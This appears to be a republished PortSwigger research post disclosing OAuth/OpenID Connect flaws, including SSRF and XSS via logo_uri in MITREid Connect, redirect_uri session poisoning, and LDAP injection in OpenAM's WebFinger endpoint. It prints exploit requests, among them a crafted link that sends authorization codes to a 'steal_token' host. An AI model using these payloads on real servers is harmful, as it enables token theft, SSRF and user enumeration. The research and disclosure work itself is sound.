Published: 24 March 2021 at 14:59 UTC 2021-03-24 23:59:05 Author: portswigger.net(查看原文) 阅读量:244 收藏

-

Published: 24 March 2021 at 14:59 UTC

-

Updated: 24 March 2021 at 15:25 UTC

Intro

The OAuth2 authorization protocol has been under fire for the past ten years. You've probably already heard about plenty of "return_uri" tricks, token leakages, CSRF-style attacks on clients, and more. In this post, however, we're going to present three brand new OAuth2 and OpenID Connect vulnerabilities: "Dynamic Client Registration: SSRF by design", "redirect_uri Session Poisoning", and "WebFinger User Enumeration". We'll go over the key concepts, demonstrate these attacks on two open-source OAuth servers (ForgeRock OpenAM and MITREid Connect), and provide some tips on how you can detect these vulnerabilities yourself.

Don't fret if you're not familiar with some of the classic OAuth vulnerabilities. Although we won't discuss them here, we've covered these extensively on our Web Security Academy: https://portswigger.net/web-security/oauth.

Note about OpenID

Before diving into the vulnerabilities, we should briefly talk about OpenID. OpenID Connect is a popular extension to the OAuth protocol that brings a number of new features, including id_tokens, automatic discovery, a configuration endpoint and a whole lot more. From a pentesting point of view, whenever you test an OAuth application, there is a good chance that the target server also supports OpenID, which greatly extends the available attack surface. As a bug hunter, whenever you're testing an OAuth process, you should try to fetch the standard "/.well-known/openid-configuration" endpoint. This can give you a lot of information even in a black-box assessment.

Chapter one: Dynamic Client Registration - SSRF by design

Many OAuth attacks described in the past target the authorization endpoint, as you see it in the browser's traffic every time you log in. If you're testing a website and see a request like "/authorize?client_id=aaa&redirect_uri=bbb", you can be relatively sure it is an OAuth endpoint with plenty of parameters that you can already test. At the same time, since OAuth is a complex protocol, there are additional endpoints that may be supported by the server even though they are never referenced from client-side HTML pages.

One of the hidden URLs that you may miss is the Dynamic Client Registration endpoint. In order to successfully authenticate users, OAuth servers need to know details about the client application, such as the "client_name", "client_secret", "redirect_uris", and so on. These details can be provided via local configuration, but OAuth authorization servers may also have a special registration endpoint. This endpoint is normally mapped to "/register" and accepts POST requests with the following format:

{POST /connect/register HTTP/1.1

Content-Type: application/json

Host: server.example.com

Authorization: Bearer eyJhbGciOiJSUzI1NiJ9.eyJ ...

"application_type": "web",

"redirect_uris": ["https://client.example.org/callback"],

"client_name": "My Example",

"logo_uri": "https://client.example.org/logo.png",

"subject_type": "pairwise",

"sector_identifier_uri": "https://example.org/rdrct_uris.json",

"token_endpoint_auth_method": "client_secret_basic",

"jwks_uri": "https://client.example.org/public_keys.jwks",

"contacts": ["[email protected]"],

"request_uris": ["https://client.example.org/rf.txt"]

}

There are two specifications that define parameters in this request: RFC7591 for OAuth and Openid Connect Registration 1.0.

As you can see here, a number of these values are passed in via URL references and look like potential targets for Server Side Request Forgery. At the same time, most servers we've tested do not resolve these URLs immediately when they receive a registration request. Instead, they just save these parameters and use them later during the OAuth authorization flow. In other words, this is more like a second-order SSRF, which makes black-box detection harder.

The following parameters are particularly interesting for SSRF attacks:

- logo_uri - URL that references a logo for the client application. After you register a client, you can try to call the OAuth authorization endpoint ("/authorize") using your new "client_id". After the login, the server will ask you to approve the request and may display the image from the "logo_uri". If the server fetches the image by itself, the SSRF should be triggered by this step. Alternatively, the server may just include the logo via a client-side "<img>" tag. Although this doesn't lead to SSRF, it may lead to Cross Site Scripting if the URL is not escaped.

-

jwks_uri - URL for the client's JSON Web Key Set [JWK] document. This key set is needed on the server for validating signed requests made to the token endpoint when using JWTs for client authentication [RFC7523]. In order to test for SSRF in this parameter, register a new client application with a malicious "jwks_uri", perform the authorization process to obtain an authorization code for any user, and then fetch the "/token" endpoint with the following body:

POST /oauth/token HTTP/1.1

...grant_type=authorization_code&code=n0esc3NRze7LTCu7iYzS6a5acc3f0ogp4&client_assertion_type=urn:ietf:params:oauth:client-assertion-type:jwt-bearer&client_assertion=eyJhbGci...

If vulnerable, the server should perform a server-to-server HTTP request to the supplied "jwks_uri" because it needs this key to check the validity of the "client_assertion" parameter in your request. This will probably only be a blind SSRF vulnerability though, as the server expects a proper JSON response.

- sector_identifier_uri - This URL references a file with a single JSON array of redirect_uri values. If supported, the server may fetch this value as soon as you submit the dynamic registration request. If this is not fetched immediately, try to perform authorization for this client on the server. As it needs to know the redirect_uris in order to complete the authorization flow, this will force the server to make a request to your malicious sector_identifier_uri.

-

request_uris - An array of the allowed request_uris for this client. The "request_uri" parameter may be supported on the authorization endpoint to provide a URL that contains a JWT with the request information (see https://openid.net/specs/openid-connect-core-1_0.html#rfc.section.6.2).

Even if dynamic client registration is not enabled, or it requires authentication, we can try to perform SSRF on the authorization endpoint simply by using "request_uri":

GET /authorize?response_type=code%20id_token&client_id=sclient1&request_uri=https://ybd1rc7ylpbqzygoahtjh6v0frlh96.burpcollaborator.net/request.jwtNote: do not confuse this parameter with "redirect_uri". The "redirect_uri" is used for redirection after authorization, whereas "request_uri" is fetched by the server at the start of the authorization process.

At the same time, many servers we've seen do not allow arbitrary "request_uri" values: they only allow whitelisted URLs that were pre-registered during the client registration process. That's why we need to supply "request_uris": "https://ybd1rc7ylpbqzygoahtjh6v0frlh96.burpcollaborator.net/request.jwt" beforehand.

The following parameters also contain URLs, but are not normally used for issuing server-to-server requests. They are instead used for client-side redirection/referencing:

- redirect_uri - URLs that are used for redirecting clients after the authorization

- client_uri - URL of the home page of the client application

- policy_uri - URL that the Relying Party client application provides so that the end user can read about how their profile data will be used.

- tos_uri - URL that the Relying Party client provides so that the end user can read about the Relying Party's terms of service.

- initiate_login_uri - URI using the https scheme that a third party can use to initiate a login by the RP. Also should be used for client-side redirection.

All these parameters are optional according to the OAuth and OpenID specifications and not always supported on a particular server, so it's always worth identifying which parameters are supported on your server.

If you target an OpenID server, the discovery endpoint at ".well-known/openid-configuration" sometimes contains parameters such as "registration_endpoint", "request_uri_parameter_supported", and "require_request_uri_registration". These can help you to find the registration endpoint and other server configuration values.

CVE-2021-26715: SSRF via "logo_uri" in MITREid Connect

MITREid Connect acts as a standalone OAuth authorization server. In the default configuration, most of its pages require proper authorization and you can't even create a new user - only administrators are allowed to create new accounts.

It also implements OpenID Dynamic Client Registration protocol and supports registering client OAuth applications. Although this functionality is only referenced from the admin panel, the actual "/register" endpoint does not check the current session at all.

By looking at the source code, we discovered that MITREid Connect uses "logo_uri" in the following way:

- During the registration process, the client application may specify its "logo_uri" parameter, which points to the image associated with the application. This "logo_uri" parameter could be an arbitrary URL.

- On the authorization step, when a user is asked to approve the access requested by this new application, the authorization server makes a server-to-server HTTP request to download the image from "logo_uri" parameter, caches it, and displays to the user alongside other information.



This process happens when a user accesses the "/openid-connect-server-webapp/api/clients/{id}/logo" endpoint, which returns the content of the fetched "logo_uri". Specifically, the vulnerable controller was located at org.mitre.openid.connect.web.ClientAPI#getClientLogo

Since the server does not check that the retrieved content is actually an image, it may be misused by an attacker to request any URL accessible from the authorization server and display its content, leading to a Server Side Request Forgery attack.

This functionality may also be misused to perform a Cross Site Scripting attack, as the "getClientLogo" controller does not enforce any image "Content-Type" header, allowing the attacker to display arbitrary HTML content from their own URL. If this HTML contains JavaScript code, it will be executed within the authorization server domain.

Exploit

We need to send a dynamic client registration request as described above. In this case, the bare minimum parameters we need to provide are "redirect_uri" and "logo_uri":

{POST /openid-connect-server-webapp/register HTTP/1.1

Host: local:8080

Content-Length: 118

Content-Type: application/json

"redirect_uris": [

"http://artsploit.com/redirect"

],

"logo_uri": "http://artsploit.com/xss.html"

}

To initiate a server-to-server request to the specified "logo_uri": "http://artsploit.com/xss.html", a user should navigate the "/api/clients/{client.id}/logo" page:

A low-privileged account is required to access the last page. If an attacker is able to obtain one via registration, they can use this endpoint to make an arbitrary HTTP request to a local server and display its result.

Alternatively, this attack can be used against already authenticated users to perform XSS attacks, as it allows you to inject arbitrary JavaScript on the page. As shown on the example above, a malicious "logo_uri": "http://artsploit.com/xss.html" can be used to execute an "alert(document.domain)" function.

The {client.id} parameter is an incremental value associated with every new client that is registered with the OAuth server. It can be obtained after the client registration without any credentials. As one default client application already exists when the server is created, the first dynamically registered client will have the client_id "2".

As we can see from this exploit, OAuth servers may have second-order SSRF vulnerabilities in the registration endpoint as the spec explicitly states that a number of values may be provided by URL references. These vulnerabilities are subtle to find, but since the OAuth registration request format is standardized, it is still possible even in black-box scenarios.

Chapter two: "redirect_uri" Session Poisoning

The next vulnerability we'll look at lies in the way the server carries over parameters during the authentication flow.

According to the OAuth specification (section 4.1.1 in RFC6749), whenever the OAuth server receives the authorization request, it should "validate the request to ensure that all required parameters are present and valid. If the request is valid, the authorization server authenticates the resource owner and obtains an authorization decision (by asking the resource owner or by establishing approval via other means)"

Sounds simple, right? On almost all OAuth diagrams, this process is displayed as a single step, but it actually involves three separate actions that need to be implemented by the OAuth server:

- Validate all request parameters (including "client_id", "redirect_uri").

- Authenticate the user (by login form submission or any other way).

- Ask for the user's consent to share the data with an external party.

- Redirect the user back to the external party (with the code/token in parameters).

In many OAuth server implementations we've seen, these steps are separated by using three different controllers, something like "/authorize", "/login", and "/confirm_access".

On the first step ("/authorize") the server checks "redirect_uri" and "client_id" parameters. Later, at the "/confirm_access" stage, the server needs to use these parameters to issue the code. So how does the server remember them? The most obvious ways would be:

- To store the "client_id" and "redirect_uri" parameters in the session.

- To carry them over in HTTP query parameters for every step. This could require validity checks on each step and the validation procedures may be different.

- Create a new "interaction_id" parameter, which uniquely identifies each OAuth authorization flow that is initiated with the server.

As we can see here, this is something that the strict OAuth specification does not really give any advice about. As a result, there is a diverse range of approaches to implementing this behavior.

The first approach (store in session) is quite intuitive and looks elegant in the code, but it can cause race condition problems when multiple authorization requests are sent simultaneously for the same user.

Let's look closely at this example. The process starts with an ordinary authorization request:

/authorize?client_id=client&response_type=code&redirect_uri=http://artsploit.com/



The server checks the parameters, stores them in the session, and displays a consent page:



After we click "Authorize", the following request is sent to the server:

As you can see, the request body does not contain any parameters about the client being authorized, which means that the server takes them from the user's session. We can even spot this behavior during black-box testing.

An attack based on this behavior would go something like this:

- The user visits a specially crafted page (just like a typical XSS/CSRF attack scenario).

- The page redirects to the OAuth authorization page with a "trusted" "client_id".

- (in the background) The page sends a hidden cross-domain request to the OAuth authorization page with an "untrustworthy" "client_id", which poisons the session.

- The user approves the first page and, since the session contains the updated value, the user will be redirected to the "redirect_uri" of the untrusted client.

In many real systems, third-party users can register their own clients, so this vulnerability may allow them to register an arbitrary "redirect_uri" and leak a token to it.

There are some caveats, however: the user has to approve any "trusted" client. If they have already approved the same client earlier, the server might just redirect us without asking for confirmation. Conveniently, the OpenID specification provides us with a "prompt=consent" parameter, which we can append to the URL of the authorization request to potentially get around this problem. If the server follows OpenID spec, it should ask the user for confirmation of their consent even if they have previously granted it. Without confirmation, the exploitation is harder but still feasible, depending on the particular OAuth server implementation.

CVE-2021-27582: [MITREid Connect] "redirect_uri" bypass via Spring autobinding

The MITREid Connect server was vulnerable to the session poisoning issue described above. In this case, exploitation didn't even require registering an additional client because the application has a mass assignment vulnerability on the confirmation page, which also leads to the session poisoning.

During the OAuth2 flow, when a user navigates to the authorization page ("/authorize"), the AuthorizationEndpoint class correctly checks all provided parameters (client_id, redirect_uri, scope, etc…). After that, when the user is authenticated, the server displays a confirmation page, asking the user to approve the access. The user's browser only sees the "/authorize" page but, internally, the server performs an internal request forwarding from "/authorize" to "/oauth/confirm_access". In order to pass parameters from one page to another, the server uses an "@ModelAttribute("authorizationRequest")" annotation on the "/oauth/confirm_access" controller:

@PreAuthorize("hasRole('ROLE_USER')")

@RequestMapping("/oauth/confirm_acces")

public String confimAccess(Map<String, Object> model, @ModelAttribute("authorizationRequest") AuthorizationRequest authRequest, Principal p) {

This annotation is a bit tricky; it not only takes parameters from the Model of the previous controller, but also takes their values from the current HTTP request query. So, if the user navigates directly to the "/oauth/confirm_access" endpoint in the browser, it is able to provide all AuthorizationRequest parameters from the URL and bypass the check on the "/authorize" page.

The only caveat here is that the "/oauth/confirm_access" controller requires @SessionAttributes("authorizationRequest") to be present in the user's session. However, this can easily be achieved simply by visiting the "/authorize" page without performing any actions on it. The impact of this vulnerability is similar to the classic scenario in which the "redirect_uri" is never checked.

Exploit

A malicious actor could craft two special links to the authorization and confirmation endpoints, each with its own "redirect_uri" parameter, and supply them to the user.

/authorize?client_id=c931f431-4e3a-4e63-84f7-948898b3cff9&response_type=code&scope=openid&prompt=consent&redirect_uri=http://trusted.example.com/redirect/oauth/confirm_access?client_id=c931f431-4e3a-4e63-84f7-948898b3cff9&response_type=code&prompt=consent&scope=openid&redirectUri=http://malicious.example.com/steal_token

The "client_id" parameter can be from any client application the user already trusts. When "/confirm_access" is accessed, it takes all the parameters from the URL and poisons the model/session. Now, when a user approves the first request (since the "client_id" it's trusted), the authorization token is leaked to the malicious website.

*Note: You may notice an intended difference between "redirect_uri" in the first request vs "redirectUri" in the second. This is intentional because the first one is a valid OAuth parameter whereas the second is a parameter name that actually binds to the "AuthorizationRequest.redirectUri" model attribute during mass assignment.

The "@ModelAttribute("authorizationRequest")" annotation here is not necessary and creates additional risks during forwarding. A safer way to perform the same action is just to take these values from the "Map<String, Object> model" as an input parameter of the method annotated with @RequestMapping("/oauth/confirm_access").

Even if mass assignment did not exist here, this vulnerability might still be exploitable by sending two authorization requests simultaneously so that they share the same session.

Chapter three: "/.well-known/webfinger" makes all user names well-known



The "/.well-known/webfinger" is a standard OpenID endpoint that displays information about users and resources used on the server. For example, it can be used in the following way to validate that the user "anonymous" has an account on the server:

/.well-known/webfinger?resource=http://x/anonymous&rel=http://openid.net/specs/connect/1.0/issuer

This is just another OpenID endpoint that you probably won't find during crawling, as it's meant to be used by the OpenID client applications and these requests are not sent from the browser side. The specification says that the "rel" parameter should have a static value of "http://openid.net/specs/connect/1.0/issuer" and "resource" should contain a valid URL in one of the following forms:

- http://host/user

- acct://user@host

This URL is parsed on the server and not really used to send HTTP requests, so there is no SSRF here. At the same time, you may try to find ordinary vulnerabilities like SQL injection there, as the endpoint should not require any authentication.

The tricky part of this endpoint is the response status code: it may return a 404 if parameters are invalid or the username is not found, so be careful when adding it to your content discovery tool.

[ForgeRock OpenAm] LDAP Injection in Webfinger Protocol

We discovered one good example of the vulnerable webfinger endpoint in ForgeRock's OpenAM server. This commercial software used to have an LDAP Injection vulnerability.

During the source code analysis, we found that when the OpenAM server is processing the request, it embeds the user-supplied resource parameter inside a filter query to the LDAP server. The LDAP query is built in the SMSLdapObject.java file:

String[] objs = { filter };

String FILTER_PATTERN_ORG = "(&(objectclass="

+ SMSEntry.OC_REALM_SERVICE + ")(" + SMSEntry.ORGANIZATION_RDN

+ "={0}))";

String sfilter = MessageFormat.format(FILTER_PATTERN_ORG, (Object[]) objs);

If the resource contains special characters such as "( ) ; , * |", the application does not apply any escaping to them and subsequently includes them in the LDAP query filter.

From the attacker perspective, it is possible to use LDAP filters to access different fields of the user object stored in LDAP. One of the attack scenarios could be to enumerate a valid username:

/openam/.well-known/webfinger?resource=http://x/dsa*&rel=http://openid.net/specs/connect/1.0/issuer

The server responds with the HTTP code 200 (OK) if any user name starts with "dsa*" and HTTP code 404 (Not Found) otherwise.

Furthermore, we can specify the filter based on user password:



